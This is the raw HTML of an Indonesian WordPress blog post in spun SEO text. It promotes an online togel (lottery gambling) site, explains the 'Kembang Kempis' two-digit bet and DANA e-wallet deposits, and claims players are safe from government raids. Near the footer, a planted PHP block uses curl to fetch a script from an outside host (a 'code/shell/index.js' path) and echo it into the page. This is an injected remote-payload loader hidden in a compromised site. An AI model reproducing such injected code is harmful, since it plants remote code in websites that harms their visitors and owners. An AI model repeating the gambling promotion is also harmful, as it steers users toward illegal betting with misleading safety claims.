.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://random-pixels.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://random-pixels.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://random-pixels.com/wp-content/themes/futurio/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='futurio-stylesheet-css' href='https://random-pixels.com/wp-content/themes/futurio/style.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://random-pixels.com/wp-content/themes/futurio/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://random-pixels.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://random-pixels.com/wp-json/wp/v2/posts/47" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://random-pixels.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://random-pixels.com/?p=47' />
	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
<meta name="msapplication-TileImage" content="https://random-pixels.com/wp-content/uploads/2023/03/8.jpeg" />
    </head>
    <body id="blog" class="wp-singular post-template-default single single-post postid-47 single-format-standard wp-theme-futurio">

        <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>                <div class="page-wrap">
 
<div class="main-menu">
    <nav id="site-navigation" class="navbar navbar-default nav-pos-left">     
        <div class="container">   
            <div class="navbar-header">
                                    <div class="site-heading navbar-brand heading-menu" >
                        <div class="site-branding-logo">
                                                    </div>
                        <div class="site-branding-text">
                                                            <p class="site-title"><a href="https://random-pixels.com/" rel="home">Randompixels</a></p>
                            
                                                            <p class="site-description">
                                    Taruhan NBA Untuk Panduan Pemula                                </p>
                                                    </div><!-- .site-branding-text -->
                    </div>
                	
            </div>
                                                    <a href="#" id="main-menu-panel" class="open-panel" data-panel="main-menu-panel">
                    <span></span>
                    <span></span>
                    <span></span>
                    <div class="brand-absolute visible-xs">Menu</div>
                </a>
            
            <div class="menu-container"><ul id="menu-home" class="nav navbar-nav navbar-left"><li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1493" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent active menu-item-1493 nav-item"><a title="Bandar Togel" href="https://random-pixels.com/category/bandar-togel/" class="nav-link">Bandar Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1494 nav-item"><a title="Pediksi Togel" href="https://random-pixels.com/category/pediksi-togel/" class="nav-link">Pediksi Togel</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1495 nav-item"><a title="Poker Online" href="https://random-pixels.com/category/poker-online/" class="nav-link">Poker Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1496 nav-item"><a title="Rtp Online" href="https://random-pixels.com/category/rtp-online/" class="nav-link">Rtp Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1497 nav-item"><a title="Slot Online" href="https://random-pixels.com/category/slot-online/" class="nav-link">Slot Online</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1498 nav-item"><a title="Taruhan NBA" href="https://random-pixels.com/category/taruhan-nba/" class="nav-link">Taruhan NBA</a></li>
<li itemscope="itemscope" itemtype="https://www.schema.org/SiteNavigationElement" id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1499 nav-item"><a title="Togel Online" href="https://random-pixels.com/category/togel-online/" class="nav-link">Togel Online</a></li>
</ul></div>
                    </div>
    </nav> 
</div>
            <div id="site-content"></div>
            	
			<div class="full-head-img container-fluid">
																<h1 class="single-title container text-center">
					Keputusan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Barito Kuala				</h1>
																	</div>
			<div class="container-fluid head-bread" role="main"><div id="breadcrumbs" class="container text-left"><span><span><a href="https://random-pixels.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">Keputusan Metode Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel Barito Kuala</span></span></div></div>	<div class="container main-container" role="main">
		<div class="page-area">
			<!-- start content container -->
<div class="row">      
    <article class="col-md-9 ">
                                 
                <div class="post-47 post type-post status-publish format-standard hentry category-bandar-togel">
                                                            <div class="futurio-content single-content">
                        <div class="single-entry-summary">
                                                                                        <div class="content-date-comments">
                                    			<div class="date-meta">
				<span class="posted-date-month">	
					Apr				</span>
				<span class="posted-date-day">
					12				</span>
				<span class="posted-date-year">	
					2023				</span>
			</div>
							<div class="comments-meta comments-off">
				Off				<i class="fa fa-comments-o"></i>
			</div>
				                                </div>
                                                        <p>Tiap-tiap betaruh saat ini pasti dapat temukan semua layanan terunggul yang  lebih terkesan diperbandingkan taruhan di bandar darat. Yakni, dengan pakai alat online banyak bettor merasai kehebohan serta keamanan berlainan dalam melakukan tiap spekulasi yang tambah lebih memberikan keuntungan. Togel online sebagai diantara satu bermacam perjudian classic yang tetap selalu exist sampai kini.</p>
<p>Penggemar judi togel pastinya bertambah bertambah terlebih dengan semua keunggulan terpilih yang jauh semakin terkesan hingga perihal ini kasih serunya khusus secara bermain yang jauh makin nyaman dan aman. Siapa saja pastinya dapat mengerjakan semua spekulasi hebat buat tiap spekulasi menarik misalnya togel online. Aturan teknik bermain judi togel dalam sesuatu web-site judi dapat pemain permainkan dengan gampang dan efektif. Cukup masuk Bersama bandar togel dana bisa dipercaya yakni satu peruntungan di mana pemain dapat juga temukan layanan deposit lewat DANA secara ringkas dan jauh semakin irit</p>
<p>Siapa-siapa saja dapat temukan service terunggul yang terkesan lewat langkah bermain yang amat nyaman serta aman tentu betaruh bakal temukan semua kehebohannya dengan secara sangat menarik selama seharian. Prioritaskan untuk dapat rasakan serunya taruhan dengan cara lebih memberikan kepuasan maka dari itu tentu pemain dapat temukan servis yang jauh makin mengesankan. Langkah bermain judi teraman dan paling mudah kini juga pasti lebih dapat dihandalkan selaku gelaran taruhan sangat berkelas yang jadi bisa unggulan terpercaya serta terbaik. Siapa saja bisa mengerjakan tiap taruhan togel dengan semua kemungkinan menang terpilih hingga betaruh dapat temukan servis paling sederhana.</p>
<h2>Keunggulan Main Judi Togel Di Internet Irit Dan Fleksibel</h2>
<p>Memastikan suatu opsi web-site judi terpercaya serta terbaik yaitu satu kewajiban buat beberapa betaruh. Dengan memercayakan teknik termudah serta ringkas main judi togel pada internet, tiap pemain bebas tentukan waktu serta tempat dapat taruhan. Tentunya betaruh dapat mempercayakan sebuah metode online luar biasa yang jauh tambah dapat dipercaya maka peruntungan akan selekasnya didapat. Pastinya beberapa betaruh sekarang ini dapat mempercayakan trik paling sederhana dalam mengerjakan tiap taruhan hebat yang dapat jaid unggulan.</p>
<p>Mainkan taruhan togel dengan online sudahlah banyak disukai pearuh dewasa ini dengan mempercayakan sebuah Android ataupun Iphone. Teknik yang paling simpel dan ringkas ini pasti juga kasih banyak fungsi buat banyak bettor. Pastilah ada beberapa kelebihan main judi togel di dalam internet yang dapat dicapai beberapa bettor terlebih membuat pemain berasa lebih irit taruhan dengan fleksibel, Adapun kelebihan itu yakni:</p>
<h2>Lebih irit segalanya</h2>
<p>Permainkan taruhan togel Bersama sebuah bandar togel dana dengan sambungan internet sudah pasti berasa lebih irit. Pemain mengirit waktunya karena tidak harus pergi jauh ke suatu bandar darat yang dapat menghabiskan waktu semakin banyak, pemain juga tak perlu pergi jauh maka akan tidak berasa Capek serta membikin pemain semakin bisa mengirit tenaganya. Sampai, pemain bisa mengirit keuangannya lantaran tidak harus mengeluarkan modal yang besar buat mulai taruhan ini.</p>
<h2>Main fleksibel serta efisien</h2>
<p>Buat permainkan taruhan togel dengan online pastinya juga begitu terasa efisien simpel untuk dimainkan  Android yang dapat dibawa kemana sajakah maka pemain terasa lebih ringan untuk taruhan togel unggulan. Pastilah juga banyak betaruh dapat merasai spekulasi yang flkesibel dapat pasang angka yang terunggul dimana saja serta kapan pun. Maka betaruh dengan simpel dapat taruhan dengan cara aman paling dipercaya maka bikin pemain judi berasa semakin lebih bahagia lantaran dapat tentukan waktu kapan pun dengan tak usah resah selalu untuk dapat mengikut kesibukan yang lain.</p>
<h2>Berikut Ini Keamanan Pastinya Teruji Situs Bandar Togel Dana Sah</h2>
<p>Metode termudah dan terkesan taruhan togel secara fleksibel dan semakin aman jadi dapat dipercaya jadi arena taruhan berprestise yang bisa dipercaya  baik. Pastinya, betaruh dapat merasai semua serunya taruhan secara lebih nyaman dan aman hingga dapat mempercayakannya menjadi gelaran taruhan berkelas.</p>
<p>Taruhan dengan cara online telah dipastikan lebih simpel buat bisa dimainkan setiap saat serta dimanapun. Keamanan yang semakin lebih teruji Saat pakai android berbasiskan internet jadi alat bermainnya jadi berasa tambah aman serta soal ini juga pastilah memberi dukungan kemenangan yang makin lebih terjaga sehari-harinya. Keamanan terbukti sudah dipastikan akan dicapai pemain Sewaktu dapat masuk di salah satunya website judi sah paling dipercaya.</p>
<p>Siapa-siapa saja betaruh pasti dapat memperoleh perjudian unggulan bagus yang jauh semakin dapat diakui  baik. Siapa saja beberapa betaruh dapat melakukan semua jenis spekulasi togel hebat Bersama suatu bandar togel dana yang bisa diakui. Di bawah ini keamanan yang nyata dirasa pemain dengan masuk di web bisa dipercaya, misalnya:</p>
<p>Merasakan aman karena terlepas dari beragam keragua-raguan beragam faksi pun dari pelbagai Razia yang banyak dikerjakan dimana saja oleh faksi pemerintahan.<br />
Keamanan akan dirasa Waktu login situs gunakan sebuah account peserta sah yang mana ada kode dapat diputuskan sendiri. Teknik login terbukti aman karena sistem dapat beri pertanyaan spesial pada tiap pemain login biar terlepas dari pelbagai penyegelan ataupun hacker.<br />
Aman juga buat betaruh dalam melakukan tiap-tiap perjudian luar biasa yang semakin terkesan hingga perihal ini bisa kasih keamanan dalam memastikan tiap pembayaran deposit terasa begitu aman lantaran situs telah bekerja bersama dengan beberapa tempat bank dapat dipercaya.<br />
Jati diri pemain Di saat lakukan register pastilah bisa dapat disimpan secara semakin aman sebelumnya tidak pernah dibongkar pada siapa saja, maka khusus pemain pasti terbangun begitu aman serta bikin betaruh berasa lebih ringan serta berkeinginan untuk terus-menerus taruhan secara gampang dimanapun serta setiap saat.<br />
Keuntungan Terbaik Untuk Bettor Masuk Di Bandar Togel Dana Sah</p>
<p>Tentukan alternatif situs dapat dipercaya yaitu sesuatu hal pokok yang harus dikedepankan hingga dapat raih semua service terhebat serta begitu mengesankan. Betaruh pasti dapat peroleh servis ternyaman terpenting Saat dapat masuk Bersama suatu bandar togel dana yang jadi bisa unggulan dalam semua layanan yang disajikan khususnya dalam lakukan pembayaran deposit. Adanya layanan E-Wallet atau dompet digital sama pada terapan DANA pasti ini begitu memberi keuntungan serta bikin pemain nyaman.</p>
<p>Ada beberapa faedah atau keuntungan yang jelas dirasa betaruh Waktu bisa melakukan spekulasi togel dengan cara online dan soal ini membuat pemain judi terasa lebih nyaman serta aman dimanapun. Banyak betaruh pastilah dapat temukan service terhebat yang paling terkesan serta soal ini membuat pemain judi selalu terasa bertambah nyaman terlebih buat dapat temukan keuntungan menyenangkan taruhan togel di dalam internet. Siapa saja mungkin rasakan kenyamanan tertentu secara bermain sangat aman dan jadi bisa unggulan terbaik.</p>
<h2>Oleh karena itu, pahami beberapa keuntungan Bersama situs DANA dapat dipercaya ini ialah:</h2>
<p>Tiap pemain pastinya dilancarkan saat melakukan pembayaran deposit merupakan lewat cara yang simpel dengan pakai program DANA.<br />
Kelapangan ini lantas dirasa untuk berbisnis sewaktu-waktu serta dimanapun secara makin aman serta  lebih cepat. Gampang mengerjakan tiap spekulasi judi togel terbaik pasti akan dirasa banyak betaruh lewat cara amat nyaman dan aman. Siapa-siapa saja pastilah simpel juga buat dapat menjalankan tiap-tiap spekulasi yang tambah heboh serta aman.<br />
Teknik bayar dengan DANA cukup hanya sedikitnya deposit yang tambah dapat terjangkau umpamanya cukup dengan IDR 10.000 saja maka bisa sangatlah mempermudah buat banyak betaruh. Dengan tidak harus kerja keras persiapkan modal besar, karenanya bermodal seadanya pemain dapat mengawali taruhan permainan togel.<br />
Pastinya tidak ada potongan buat tiap-tiap pembayaran deposit serta soal ini akan memberikan keuntungan karena nilai saldo akan utuh serta bisa-bisa modal taruhan.<br />
Keputusan Judi Kira-kira Angka Bermain Di Bandar Togel Dana Online</p>
<p>Tiap-tiap spekulasi togel menarik sudah pasti bisa beri serunya tertentu terlebih dengan kehadiran bermacam pasaran serta type taruhan yang semakin lebih bervariasi. Tiap-tiap pemain dapat peroleh servis terpilih yang  lebih terkesan khususnya dengan kendala togel online yang tambah menarik beri kehebohan tertentu dengan semangat tinggi beroleh untung yang tambah lebih tinggi. Lantaran karena permainan togel ini dimainkan  metode ringan serta sangat menarik tiap harinya hingga selalu beri kelapangan akses taruhan buat siapa saja.</p>
<p>Permainan togel lewat cara online amat simpel dan ringkas di mana pemain dapat makin bebas tentukan waktu pasang taruhan mengatur di skedul membuka tutup togel. Dengan tidak harus berangkat ke sebuah bandar darat yang mungkin tempat nya jauh serta cukup berefek jadi perihal ini selalu memberinya kepuasan pada banyak betaruh dalam mengerjakan tiap permainan favorit <a href="https://random-pixels.com/">togel online</a>.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-16 aligncenter" src="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-300x171.jpg 300w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf-768x439.jpg 768w, https://random-pixels.com/wp-content/uploads/2023/03/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Langkah bermain taruhan togel Bersama bandar togel dana paling dipercaya dengan jadi peserta didalamnya supaya bisa terhubung situs serta dapat pasang angka kapan pun. Pemain perlu mempunyai ramalan angka keluaran togel cocok, adalah dengan pertimbangkan dengan pas buat keluaran hasil angka di pasaran yang dituruti. Pastilah banyak juga psaran togel yang dapat pemain turuti dan salah satunya sebagai pasaran togel paling besar serta paling populer antara lain yakni:</p>
<p>Singapore (SGP)<br />
Hongkong (HK)<br />
Cambodia<br />
Sydney</p>
<p>Melalui langkah menerka angka karena itu ada banyak ketetapan tidak sama yang dapat pemain tentukan dalam sejumlah type taruhan yang disiapkan. Tentu banyak betaruh dapat berasa jauh makin nyaman serta aman buat dapat temukan service terhebat yang paling unggul dan terkesan hingga betaruh bisa mengerjakan pelbagai kehebohannya. Keluaran angka togel ini merupakan terdiri dalam angka tersusun sekitar 4 angka yang berturutan ialah selaku AS, KOP, KEPALA dan paling akhir merupakan EKOR. Dengan tentukan taruhan yang pas ialah perkiraan angka yang ada di pengeluaran togel karena itu tentulah pemain bisa menang dengan lebih ringan.</p>
<h2>Ini Langkahnya Bermain Judi Bandar Togel Dana Taruhan Kembang Kempis</h2>
<p>Metode termudah dan ringkas dalam ikuti sebuah spekulasi togel online pasti akan dirasa banyak pemain secara optimal. Metode paling mudah memasangkan taruhan togel dapat pemain turuti di model model taruhan yang disiapkan. Seperti antara lainnya yakni Kembang Kempis yang dapat dimainkan  peraturan yang semakin lebih hebat serta membahagiakan. Akan halnya metode bermain taruhan ini yaitu dengan lebih dulu tentukan 2D paling tepat.</p>
<p>Untuk coba permainan ini di bandar togel dana pastinya pemain dapat mengira dua angka terlebih dulu di antara dua angka depan, tengah atau belakang. Tentang hal kalau contohnya pengeluaran togel yaitu 5432 pasti 2D depan yaitu 54, 2D tengah yaitu 43 dan 2D belakang yaitu 32. Pastinya selesai pemain memastikan 2D cocok dapat lekas memastikannya atau menebaknya menjadi taruhan kembang, kempis atau kembar. Akan halnya aturannya merupakan:</p>
<p>KEMBANG= apabila dari 2 angka kalau yang rasakan yaitu lebih kecil dari yang ke-2  atau A&lt;B.<br />
KEMPIS= adalah dari ke-2  angka jika bilangan pertama lebih besar dibanding bilangan ke-2  atau A&gt;B.<br />
KEMBAR= adalah dari ke-2  angka yakni sama yakni bilangan pertama serta ke-2  sama besar atau A=B.</p>
<p>Tentang hal misalnya yang dapat pemain ketahui umpamanya bila pemain menempatkan taruhannya buat 2D belakang selaku KEMPIS, lantas bila keluaran togel yang tampil yaitu 8893 pasti pemain lantas ditetapkan menang sebab bisa disaksikan kalau dari angka itu sisi belakang yaitu 93 yang mana kalau 9 yaitu lebih besar dibanding 3.</p>
<p>Contoh yang lain, contohnya pemain memasangkan taruhannya buat perkiraan 2D depan jadi KEMBANG selanjutnya memandang di result togel yang keluar yakni 3487 pastinya pemain lantas dipastikan menang, kalau dapat disaksikan angka depan ini yakni 34 yang mana angka 3 pasti lebih kecil dari 4.</p>
<p>Kalau misalkan pemain memasangkan taruhanya untuk ramalan 2D tengah selaku KEMBAR, karenanya bila keluaran togel merupakan 8776 tentulah pemain menang dan dapat temukan keberuntungannya. Adapun dapat disaksikan jika angka sisi tengah merupakan 77 yang mana 7 serta 7 itu ialah sama besar.</p>
<h2>Turuti Cara Berikut, Pemula Dapat Pasang Angka Bandar Togel Dana!</h2>
<p>Memastikan sesuatu alternatif situs terpercaya serta terbaik yakni sebuah hal pokok yang harus menjadi fokus utama terpilih dalam melaksanakn semua macan pertaruh apa pun terhitung togel Kembang Kempis. Tiap-tiap pemain dapat peroleh servis taruhan sangat dahsyat serta mengesankan dengan jauh semakin nyaman dan aman. Tiap pemain pemula sudah pasti dapat selekasnya pasang angka dengan langkah serta cara yang makin lebih gampang maka dari itu banyak betaruh akan temukan servis yang semakin lebih memiliki kualitas.</p>
<p>Pemula dapat selekasnya memasangkan taruhannya di bandar togel dana dengan lakukan beberapa Cara salah satunya yakni:</p>
<p>Pemain butuh buka link sah situs untuk selekasnya mendaftarkan melalui langkah membuka terlebih dulu link sah atau link pilihan situs maka dari itu dapat masuk situs penting situs serta butuh memutuskan menu DAFTAR pada sisi atas.<br />
Sehabis ada suatu formulir registrasi, tentulah pemain dapat selekasnya isi data dengan cara komplet untuk semuanya data yang dibutuhkan di antaranya nama Username, sandi dengan kode diputuskan sendiri, alamat e mail aktif, nomor contact aktif, nomor rekening, nama rekening dan alternatif bank perihal.<br />
Pemain bisa mengeklik menu daftar buat selekasnya mengolah data cuma dalam sekejap. Pastinya pemain dapat selekasnya lebih simpel peroleh account peserta sah.</p>
<p>Sesudah mendapat account peserta sah tentu saja bisa dipakai buat login situs 24 jam setiap saat. Peroleh akses situs bandar togel dana lekas dan putuskan juga alternatif pasaran togel terkomplet yang ingin dimainkan  kemungkinan menang semakin tinggi hingga pastinya betaruh dapat peroleh keringanan taruhan togel.</p>
                             
                        </div><!-- .single-entry-summary -->
                        <div class="entry-footer"><div class="cat-links"><span class="space-right">Posted in</span><a href="https://random-pixels.com/category/bandar-togel/">Bandar Togel</a></div></div>
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://random-pixels.com/peraturan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-ngabang/" rel="prev"><span class="screen-reader-text">Previous Post</span><span aria-hidden="true" class="nav-subtitle">Previous</span> <span class="nav-title"><span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-left" aria-hidden="true"></i></span>Peraturan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Ngabang</span></a></div><div class="nav-next"><a href="https://random-pixels.com/ketetapan-teknik-bermain-taruhan-kembang-kempis-bandar-togel-dana-fleksibel-tideng-pale/" rel="next"><span class="screen-reader-text">Next Post</span><span aria-hidden="true" class="nav-subtitle">Next</span> <span class="nav-title">Ketetapan Teknik Bermain Taruhan Kembang Kempis Bandar Togel Dana Fleksibel 
Tideng Pale<span class="nav-title-icon-wrapper"><i class="fa fa-angle-double-right" aria-hidden="true"></i></span></span></a></div></div>
	</nav>                            <div class="single-footer">
                                 
                            </div>
                                            </div>
                </div>        
                    
            
    </article> 
        <aside id="sidebar" class="col-md-3 ">
        <div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://random-pixels.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-situs-taruhan-nba-2025-terpercaya/">Agen Situs Taruhan NBA 2025 Terpercaya: Panduan Memilih yang Tepat</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/situs-taruhan-nba-2025-resmi-dan-aman/">Situs Taruhan NBA 2025 Resmi Dan Aman: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/daftar-agen-taruhan-nba-2025-online/">Daftar Agen Taruhan NBA 2025 Online: Pilihan Terbaik untuk Pecinta Basket</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/taruhan-nba-2025-dengan-bonus-terbesar/">Taruhan NBA 2025 Dengan Bonus Terbesar dan Peluang Menarik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://random-pixels.com/agen-resmi-taruhan-nba-2025-di-indonesia/">Agen Resmi Taruhan NBA 2025 Di Indonesia: Panduan Lengkap untuk Petaruh</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></div>    </aside>
</div>
<!-- end content container -->

</div><!-- end main-container -->
</div><!-- end page-area -->


<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>

</div><!-- end page-wrap -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/futurio/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?><script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/bootstrap.min.js?ver=3.3.7" id="bootstrap-js"></script>
<script type="text/javascript" src="https://random-pixels.com/wp-content/themes/futurio/js/customscript.js?ver=1.5.4" id="futurio-theme-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://random-pixels.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
